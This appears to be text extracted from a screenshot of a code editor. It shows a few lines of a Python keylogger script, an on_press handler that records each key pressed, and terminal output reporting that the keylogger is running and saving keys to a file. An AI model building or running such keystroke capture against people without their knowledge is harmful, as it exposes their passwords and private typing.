 18
19 def on_press(key):
20 global flag, keys_used, keys
21 if flag == False:
22 keys_used.append(
23 {'Pressed': f'{key}'}
24 )
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
PS C:\Users\91933> & C:/Users/91933/AppData/Local/Programs/Python/Python312/python.exe c:/Users/91933/Downloads/APSSDC-main/APSSDC-main/project/keylogger.py
Keylogger
[+] Keylogger is running!
[!] Saving the keys in 'keylogger.txt'
Start Stop
0 0 0 Ln 1, Col 1 Spaces: 4